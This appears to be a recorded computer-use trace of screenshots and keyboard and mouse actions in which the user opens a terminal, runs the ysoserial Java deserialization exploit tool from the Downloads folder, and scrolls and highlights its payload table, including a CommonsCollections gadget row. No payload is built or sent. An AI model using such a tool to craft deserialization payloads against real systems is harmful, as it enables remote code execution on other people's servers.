
key("BackSpace")
type("cd")

type("Downloads")

type("java -")

type("jar ysoserial-all.jar")

- Scroll the payload table, highlighting the column headers and a CommonsCollections row
scroll("down", 3)

left_click_drag(65, 227, 376, 253)

scroll("down", 3)
